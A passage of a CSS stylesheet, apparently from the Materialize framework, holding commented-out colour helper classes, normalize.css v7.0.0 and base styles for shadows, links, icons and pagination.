/*background-color: #9ccc65 !important;*/
/*}*/

/*.light-green-text.text-lighten-1 {*/
/*color: #9ccc65 !important;*/
/*}*/

/*.light-green.darken-1 {*/
/*background-color: #7cb342 !important;*/
/*}*/

/*.light-green-text.text-darken-1 {*/
/*color: #7cb342 !important;*/
/*}*/

/*.light-green.darken-2 {*/
/*background-color: #689f38 !important;*/
/*}*/

/*.light-green-text.text-darken-2 {*/
/*color: #689f38 !important;*/
/*}*/

/*.light-green.darken-3 {*/
/*background-color: #558b2f !important;*/
/*}*/

/*.light-green-text.text-darken-3 {*/
/*color: #558b2f !important;*/
/*}*/

/*.light-green.darken-4 {*/
/*background-color: #33691e !important;*/
/*}*/

/*.light-green-text.text-darken-4 {*/
/*color: #33691e !important;*/
/*}*/

/*.light-green.accent-1 {*/
/*background-color: #ccff90 !important;*/
/*}*/

/*.light-green-text.text-accent-1 {*/
/*color: #ccff90 !important;*/
/*}*/

/*.light-green.accent-2 {*/
/*background-color: #b2ff59 !important;*/
/*}*/

/*.light-green-text.text-accent-2 {*/
/*color: #b2ff59 !important;*/
/*}*/

/*.light-green.accent-3 {*/
/*background-color: #76ff03 !important;*/
/*}*/

/*.light-green-text.text-accent-3 {*/
/*color: #76ff03 !important;*/
/*}*/

/*.light-green.accent-4 {*/
/*background-color: #64dd17 !important;*/
/*}*/

/*.light-green-text.text-accent-4 {*/
/*color: #64dd17 !important;*/
/*}*/

/*.lime {*/
/*background-color: #cddc39 !important;*/
/*}*/

/*.lime-text {*/
/*color: #cddc39 !important;*/
/*}*/

/*.lime.lighten-5 {*/
/*background-color: #f9fbe7 !important;*/
/*}*/

/*.lime-text.text-lighten-5 {*/
/*color: #f9fbe7 !important;*/
/*}*/

/*.lime.lighten-4 {*/
/*background-color: #f0f4c3 !important;*/
/*}*/

/*.lime-text.text-lighten-4 {*/
/*color: #f0f4c3 !important;*/
/*}*/

/*.lime.lighten-3 {*/
/*background-color: #e6ee9c !important;*/
/*}*/

/*.lime-text.text-lighten-3 {*/
/*color: #e6ee9c !important;*/
/*}*/

/*.lime.lighten-2 {*/
/*background-color: #dce775 !important;*/
/*}*/

/*.lime-text.text-lighten-2 {*/
/*color: #dce775 !important;*/
/*}*/

/*.lime.lighten-1 {*/
/*background-color: #d4e157 !important;*/
/*}*/

/*.lime-text.text-lighten-1 {*/
/*color: #d4e157 !important;*/
/*}*/

/*.lime.darken-1 {*/
/*background-color: #c0ca33 !important;*/
/*}*/

/*.lime-text.text-darken-1 {*/
/*color: #c0ca33 !important;*/
/*}*/

/*.lime.darken-2 {*/
/*background-color: #afb42b !important;*/
/*}*/

/*.lime-text.text-darken-2 {*/
/*color: #afb42b !important;*/
/*}*/

/*.lime.darken-3 {*/
/*background-color: #9e9d24 !important;*/
/*}*/

/*.lime-text.text-darken-3 {*/
/*color: #9e9d24 !important;*/
/*}*/

/*.lime.darken-4 {*/
/*background-color: #827717 !important;*/
/*}*/

/*.lime-text.text-darken-4 {*/
/*color: #827717 !important;*/
/*}*/

/*.lime.accent-1 {*/
/*background-color: #f4ff81 !important;*/
/*}*/

/*.lime-text.text-accent-1 {*/
/*color: #f4ff81 !important;*/
/*}*/

/*.lime.accent-2 {*/
/*background-color: #eeff41 !important;*/
/*}*/

/*.lime-text.text-accent-2 {*/
/*color: #eeff41 !important;*/
/*}*/

/*.lime.accent-3 {*/
/*background-color: #c6ff00 !important;*/
/*}*/

/*.lime-text.text-accent-3 {*/
/*color: #c6ff00 !important;*/
/*}*/

/*.lime.accent-4 {*/
/*background-color: #aeea00 !important;*/
/*}*/

/*.lime-text.text-accent-4 {*/
/*color: #aeea00 !important;*/
/*}*/

/*.yellow {*/
/*background-color: #ffeb3b !important;*/
/*}*/

/*.yellow-text {*/
/*color: #ffeb3b !important;*/
/*}*/

/*.yellow.lighten-5 {*/
/*background-color: #fffde7 !important;*/
/*}*/

/*.yellow-text.text-lighten-5 {*/
/*color: #fffde7 !important;*/
/*}*/

/*.yellow.lighten-4 {*/
/*background-color: #fff9c4 !important;*/
/*}*/

/*.yellow-text.text-lighten-4 {*/
/*color: #fff9c4 !important;*/
/*}*/

/*.yellow.lighten-3 {*/
/*background-color: #fff59d !important;*/
/*}*/

/*.yellow-text.text-lighten-3 {*/
/*color: #fff59d !important;*/
/*}*/

/*.yellow.lighten-2 {*/
/*background-color: #fff176 !important;*/
/*}*/

/*.yellow-text.text-lighten-2 {*/
/*color: #fff176 !important;*/
/*}*/

/*.yellow.lighten-1 {*/
/*background-color: #ffee58 !important;*/
/*}*/

/*.yellow-text.text-lighten-1 {*/
/*color: #ffee58 !important;*/
/*}*/

/*.yellow.darken-1 {*/
/*background-color: #fdd835 !important;*/
/*}*/

/*.yellow-text.text-darken-1 {*/
/*color: #fdd835 !important;*/
/*}*/

/*.yellow.darken-2 {*/
/*background-color: #fbc02d !important;*/
/*}*/

/*.yellow-text.text-darken-2 {*/
/*color: #fbc02d !important;*/
/*}*/

/*.yellow.darken-3 {*/
/*background-color: #f9a825 !important;*/
/*}*/

/*.yellow-text.text-darken-3 {*/
/*color: #f9a825 !important;*/
/*}*/

/*.yellow.darken-4 {*/
/*background-color: #f57f17 !important;*/
/*}*/

/*.yellow-text.text-darken-4 {*/
/*color: #f57f17 !important;*/
/*}*/

/*.yellow.accent-1 {*/
/*background-color: #ffff8d !important;*/
/*}*/

/*.yellow-text.text-accent-1 {*/
/*color: #ffff8d !important;*/
/*}*/

/*.yellow.accent-2 {*/
/*background-color: #ffff00 !important;*/
/*}*/

/*.yellow-text.text-accent-2 {*/
/*color: #ffff00 !important;*/
/*}*/

/*.yellow.accent-3 {*/
/*background-color: #ffea00 !important;*/
/*}*/

/*.yellow-text.text-accent-3 {*/
/*color: #ffea00 !important;*/
/*}*/

/*.yellow.accent-4 {*/
/*background-color: #ffd600 !important;*/
/*}*/

/*.yellow-text.text-accent-4 {*/
/*color: #ffd600 !important;*/
/*}*/

/*.amber {*/
/*background-color: #ffc107 !important;*/
/*}*/

/*.amber-text {*/
/*color: #ffc107 !important;*/
/*}*/

/*.amber.lighten-5 {*/
/*background-color: #fff8e1 !important;*/
/*}*/

/*.amber-text.text-lighten-5 {*/
/*color: #fff8e1 !important;*/
/*}*/

/*.amber.lighten-4 {*/
/*background-color: #ffecb3 !important;*/
/*}*/

/*.amber-text.text-lighten-4 {*/
/*color: #ffecb3 !important;*/
/*}*/

/*.amber.lighten-3 {*/
/*background-color: #ffe082 !important;*/
/*}*/

/*.amber-text.text-lighten-3 {*/
/*color: #ffe082 !important;*/
/*}*/

/*.amber.lighten-2 {*/
/*background-color: #ffd54f !important;*/
/*}*/

/*.amber-text.text-lighten-2 {*/
/*color: #ffd54f !important;*/
/*}*/

/*.amber.lighten-1 {*/
/*background-color: #ffca28 !important;*/
/*}*/

/*.amber-text.text-lighten-1 {*/
/*color: #ffca28 !important;*/
/*}*/

/*.amber.darken-1 {*/
/*background-color: #ffb300 !important;*/
/*}*/

/*.amber-text.text-darken-1 {*/
/*color: #ffb300 !important;*/
/*}*/

/*.amber.darken-2 {*/
/*background-color: #ffa000 !important;*/
/*}*/

/*.amber-text.text-darken-2 {*/
/*color: #ffa000 !important;*/
/*}*/

/*.amber.darken-3 {*/
/*background-color: #ff8f00 !important;*/
/*}*/

/*.amber-text.text-darken-3 {*/
/*color: #ff8f00 !important;*/
/*}*/

/*.amber.darken-4 {*/
/*background-color: #ff6f00 !important;*/
/*}*/

/*.amber-text.text-darken-4 {*/
/*color: #ff6f00 !important;*/
/*}*/

/*.amber.accent-1 {*/
/*background-color: #ffe57f !important;*/
/*}*/

/*.amber-text.text-accent-1 {*/
/*color: #ffe57f !important;*/
/*}*/

/*.amber.accent-2 {*/
/*background-color: #ffd740 !important;*/
/*}*/

/*.amber-text.text-accent-2 {*/
/*color: #ffd740 !important;*/
/*}*/

/*.amber.accent-3 {*/
/*background-color: #ffc400 !important;*/
/*}*/

/*.amber-text.text-accent-3 {*/
/*color: #ffc400 !important;*/
/*}*/

/*.amber.accent-4 {*/
/*background-color: #ffab00 !important;*/
/*}*/

/*.amber-text.text-accent-4 {*/
/*color: #ffab00 !important;*/
/*}*/

/*.orange {*/
/*background-color: #ff9800 !important;*/
/*}*/

/*.orange-text {*/
/*color: #ff9800 !important;*/
/*}*/

/*.orange.lighten-5 {*/
/*background-color: #fff3e0 !important;*/
/*}*/

/*.orange-text.text-lighten-5 {*/
/*color: #fff3e0 !important;*/
/*}*/

/*.orange.lighten-4 {*/
/*background-color: #ffe0b2 !important;*/
/*}*/

/*.orange-text.text-lighten-4 {*/
/*color: #ffe0b2 !important;*/
/*}*/

/*.orange.lighten-3 {*/
/*background-color: #ffcc80 !important;*/
/*}*/

/*.orange-text.text-lighten-3 {*/
/*color: #ffcc80 !important;*/
/*}*/

/*.orange.lighten-2 {*/
/*background-color: #ffb74d !important;*/
/*}*/

/*.orange-text.text-lighten-2 {*/
/*color: #ffb74d !important;*/
/*}*/

/*.orange.lighten-1 {*/
/*background-color: #ffa726 !important;*/
/*}*/

/*.orange-text.text-lighten-1 {*/
/*color: #ffa726 !important;*/
/*}*/

/*.orange.darken-1 {*/
/*background-color: #fb8c00 !important;*/
/*}*/

/*.orange-text.text-darken-1 {*/
/*color: #fb8c00 !important;*/
/*}*/

/*.orange.darken-2 {*/
/*background-color: #f57c00 !important;*/
/*}*/

/*.orange-text.text-darken-2 {*/
/*color: #f57c00 !important;*/
/*}*/

/*.orange.darken-3 {*/
/*background-color: #ef6c00 !important;*/
/*}*/

/*.orange-text.text-darken-3 {*/
/*color: #ef6c00 !important;*/
/*}*/

/*.orange.darken-4 {*/
/*background-color: #e65100 !important;*/
/*}*/

/*.orange-text.text-darken-4 {*/
/*color: #e65100 !important;*/
/*}*/

/*.orange.accent-1 {*/
/*background-color: #ffd180 !important;*/
/*}*/

/*.orange-text.text-accent-1 {*/
/*color: #ffd180 !important;*/
/*}*/

/*.orange.accent-2 {*/
/*background-color: #ffab40 !important;*/
/*}*/

/*.orange-text.text-accent-2 {*/
/*color: #ffab40 !important;*/
/*}*/

/*.orange.accent-3 {*/
/*background-color: #ff9100 !important;*/
/*}*/

/*.orange-text.text-accent-3 {*/
/*color: #ff9100 !important;*/
/*}*/

/*.orange.accent-4 {*/
/*background-color: #ff6d00 !important;*/
/*}*/

/*.orange-text.text-accent-4 {*/
/*color: #ff6d00 !important;*/
/*}*/

/*.deep-orange {*/
/*background-color: #ff5722 !important;*/
/*}*/

/*.deep-orange-text {*/
/*color: #ff5722 !important;*/
/*}*/

/*.deep-orange.lighten-5 {*/
/*background-color: #fbe9e7 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-5 {*/
/*color: #fbe9e7 !important;*/
/*}*/

/*.deep-orange.lighten-4 {*/
/*background-color: #ffccbc !important;*/
/*}*/

/*.deep-orange-text.text-lighten-4 {*/
/*color: #ffccbc !important;*/
/*}*/

/*.deep-orange.lighten-3 {*/
/*background-color: #ffab91 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-3 {*/
/*color: #ffab91 !important;*/
/*}*/

/*.deep-orange.lighten-2 {*/
/*background-color: #ff8a65 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-2 {*/
/*color: #ff8a65 !important;*/
/*}*/

/*.deep-orange.lighten-1 {*/
/*background-color: #ff7043 !important;*/
/*}*/

/*.deep-orange-text.text-lighten-1 {*/
/*color: #ff7043 !important;*/
/*}*/

/*.deep-orange.darken-1 {*/
/*background-color: #f4511e !important;*/
/*}*/

/*.deep-orange-text.text-darken-1 {*/
/*color: #f4511e !important;*/
/*}*/

/*.deep-orange.darken-2 {*/
/*background-color: #e64a19 !important;*/
/*}*/

/*.deep-orange-text.text-darken-2 {*/
/*color: #e64a19 !important;*/
/*}*/

/*.deep-orange.darken-3 {*/
/*background-color: #d84315 !important;*/
/*}*/

/*.deep-orange-text.text-darken-3 {*/
/*color: #d84315 !important;*/
/*}*/

/*.deep-orange.darken-4 {*/
/*background-color: #bf360c !important;*/
/*}*/

/*.deep-orange-text.text-darken-4 {*/
/*color: #bf360c !important;*/
/*}*/

/*.deep-orange.accent-1 {*/
/*background-color: #ff9e80 !important;*/
/*}*/

/*.deep-orange-text.text-accent-1 {*/
/*color: #ff9e80 !important;*/
/*}*/

/*.deep-orange.accent-2 {*/
/*background-color: #ff6e40 !important;*/
/*}*/

/*.deep-orange-text.text-accent-2 {*/
/*color: #ff6e40 !important;*/
/*}*/

/*.deep-orange.accent-3 {*/
/*background-color: #ff3d00 !important;*/
/*}*/

/*.deep-orange-text.text-accent-3 {*/
/*color: #ff3d00 !important;*/
/*}*/

/*.deep-orange.accent-4 {*/
/*background-color: #dd2c00 !important;*/
/*}*/

/*.deep-orange-text.text-accent-4 {*/
/*color: #dd2c00 !important;*/
/*}*/

/*.brown {*/
/*background-color: #795548 !important;*/
/*}*/

/*.brown-text {*/
/*color: #795548 !important;*/
/*}*/

/*.brown.lighten-5 {*/
/*background-color: #efebe9 !important;*/
/*}*/

/*.brown-text.text-lighten-5 {*/
/*color: #efebe9 !important;*/
/*}*/

/*.brown.lighten-4 {*/
/*background-color: #d7ccc8 !important;*/
/*}*/

/*.brown-text.text-lighten-4 {*/
/*color: #d7ccc8 !important;*/
/*}*/

/*.brown.lighten-3 {*/
/*background-color: #bcaaa4 !important;*/
/*}*/

/*.brown-text.text-lighten-3 {*/
/*color: #bcaaa4 !important;*/
/*}*/

/*.brown.lighten-2 {*/
/*background-color: #a1887f !important;*/
/*}*/

/*.brown-text.text-lighten-2 {*/
/*color: #a1887f !important;*/
/*}*/

/*.brown.lighten-1 {*/
/*background-color: #8d6e63 !important;*/
/*}*/

/*.brown-text.text-lighten-1 {*/
/*color: #8d6e63 !important;*/
/*}*/

/*.brown.darken-1 {*/
/*background-color: #6d4c41 !important;*/
/*}*/

/*.brown-text.text-darken-1 {*/
/*color: #6d4c41 !important;*/
/*}*/

/*.brown.darken-2 {*/
/*background-color: #5d4037 !important;*/
/*}*/

/*.brown-text.text-darken-2 {*/
/*color: #5d4037 !important;*/
/*}*/

/*.brown.darken-3 {*/
/*background-color: #4e342e !important;*/
/*}*/

/*.brown-text.text-darken-3 {*/
/*color: #4e342e !important;*/
/*}*/

/*.brown.darken-4 {*/
/*background-color: #3e2723 !important;*/
/*}*/

/*.brown-text.text-darken-4 {*/
/*color: #3e2723 !important;*/
/*}*/

/*.blue-grey {*/
/*background-color: #607d8b !important;*/
/*}*/

/*.blue-grey-text {*/
/*color: #607d8b !important;*/
/*}*/

/*.blue-grey.lighten-5 {*/
/*background-color: #eceff1 !important;*/
/*}*/

/*.blue-grey-text.text-lighten-5 {*/
/*color: #eceff1 !important;*/
/*}*/

/*.blue-grey.lighten-4 {*/
/*background-color: #cfd8dc !important;*/
/*}*/

/*.blue-grey-text.text-lighten-4 {*/
/*color: #cfd8dc !important;*/
/*}*/

/*.blue-grey.lighten-3 {*/
/*background-color: #b0bec5 !important;*/
/*}*/

/*.blue-grey-text.text-lighten-3 {*/
/*color: #b0bec5 !important;*/
/*}*/

/*.blue-grey.lighten-2 {*/
/*background-color: #90a4ae !important;*/
/*}*/

/*.blue-grey-text.text-lighten-2 {*/
/*color: #90a4ae !important;*/
/*}*/

/*.blue-grey.lighten-1 {*/
/*background-color: #78909c !important;*/
/*}*/

/*.blue-grey-text.text-lighten-1 {*/
/*color: #78909c !important;*/
/*}*/

/*.blue-grey.darken-1 {*/
/*background-color: #546e7a !important;*/
/*}*/

/*.blue-grey-text.text-darken-1 {*/
/*color: #546e7a !important;*/
/*}*/

/*.blue-grey.darken-2 {*/
/*background-color: #455a64 !important;*/
/*}*/

/*.blue-grey-text.text-darken-2 {*/
/*color: #455a64 !important;*/
/*}*/

/*.blue-grey.darken-3 {*/
/*background-color: #37474f !important;*/
/*}*/

/*.blue-grey-text.text-darken-3 {*/
/*color: #37474f !important;*/
/*}*/

/*.blue-grey.darken-4 {*/
/*background-color: #263238 !important;*/
/*}*/

/*.blue-grey-text.text-darken-4 {*/
/*color: #263238 !important;*/
/*}*/

/*.grey {*/
/*background-color: #9e9e9e !important;*/
/*}*/

/*.grey-text {*/
/*color: #9e9e9e !important;*/
/*}*/

/*.grey.lighten-5 {*/
/*background-color: #fafafa !important;*/
/*}*/

/*.grey-text.text-lighten-5 {*/
/*color: #fafafa !important;*/
/*}*/

/*.grey.lighten-4 {*/
/*background-color: #f5f5f5 !important;*/
/*}*/

/*.grey-text.text-lighten-4 {*/
/*color: #f5f5f5 !important;*/
/*}*/

/*.grey.lighten-3 {*/
/*background-color: #eeeeee !important;*/
/*}*/

/*.grey-text.text-lighten-3 {*/
/*color: #eeeeee !important;*/
/*}*/

/*.grey.lighten-2 {*/
/*background-color: #e0e0e0 !important;*/
/*}*/

/*.grey-text.text-lighten-2 {*/
/*color: #e0e0e0 !important;*/
/*}*/

/*.grey.lighten-1 {*/
/*background-color: #bdbdbd !important;*/
/*}*/

/*.grey-text.text-lighten-1 {*/
/*color: #bdbdbd !important;*/
/*}*/

/*.grey.darken-1 {*/
/*background-color: #757575 !important;*/
/*}*/

/*.grey-text.text-darken-1 {*/
/*color: #757575 !important;*/
/*}*/

/*.grey.darken-2 {*/
/*background-color: #616161 !important;*/
/*}*/

/*.grey-text.text-darken-2 {*/
/*color: #616161 !important;*/
/*}*/

/*.grey.darken-3 {*/
/*background-color: #424242 !important;*/
/*}*/

/*.grey-text.text-darken-3 {*/
/*color: #424242 !important;*/
/*}*/

/*.grey.darken-4 {*/
/*background-color: #212121 !important;*/
/*}*/

/*.grey-text.text-darken-4 {*/
/*color: #212121 !important;*/
/*}*/

/*.black {*/
/*background-color: #000000 !important;*/
/*}*/

/*.black-text {*/
/*color: #000000 !important;*/
/*}*/

/*.white {*/
/*background-color: #FFFFFF !important;*/
/*}*/

/*.white-text {*/
/*color: #FFFFFF !important;*/
/*}*/

/*.transparent {*/
/*background-color: transparent !important;*/
/*}*/

/*.transparent-text {*/
/*color: transparent !important;*/
/*}*/

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
    line-height: 1.15;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
    display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
    /* 1 */
    display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
    margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
    background-color: #ff0;
    color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
    border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
    display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
    display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
    display: none;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*, *:before, *:after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

button,
input,
optgroup,
select,
textarea {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}

ul:not(.browser-default) {
    padding-left: 0;
    list-style-type: none;
}

ul:not(.browser-default) > li {
    list-style-type: none;
}

a {
    color: #039be5;
    text-decoration: none;
    -webkit-tap-highlight-color: transparent;
}

.valign-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.clearfix {
    clear: both;
}

.z-depth-0 {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/*!* 2dp elevation modified*!*/
/*.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-small, .btn-floating, .dropdown-content, .collapsible, .sidenav {*/
/*-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);*/
/*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);*/
/*}*/

.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-small:hover, .btn-floating:hover {
    -webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
}

/* 6dp elevation modified*/
.z-depth-2 {
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
}

/* 12dp elevation modified*/
.z-depth-3 {
    -webkit-box-shadow: 0 8px 17px 2px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 8px 17px 2px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
}

/* 16dp elevation */
.z-depth-4 {
    -webkit-box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -7px rgba(0, 0, 0, 0.2);
}

/* 24dp elevation */
.z-depth-5, .modal {
    -webkit-box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);
}

.hoverable {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
}

.hoverable:hover {
    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.divider {
    height: 1px;
    overflow: hidden;
    background-color: #e0e0e0;
}

blockquote {
    margin: 20px 0;
    padding-left: 1.5rem;
    border-left: 5px solid #ee6e73;
}

i {
    line-height: inherit;
}

i.left {
    float: left !important;
    margin-right: 15px;
}

i.right {
    float: right !important;
    margin-left: 15px;
}

i.tiny {
    font-size: 1rem;
}

i.small {
    font-size: 2rem;
}

i.medium {
    font-size: 4rem;
}

i.large {
    font-size: 6rem;
}

img.responsive-img,
video.responsive-video {
    max-width: 100%;
    height: auto;
}

.pagination li {
    display: inline-block;
    border-radius: 2px;
    text-align: center;
    vertical-align: top;
    height: 30px;
}

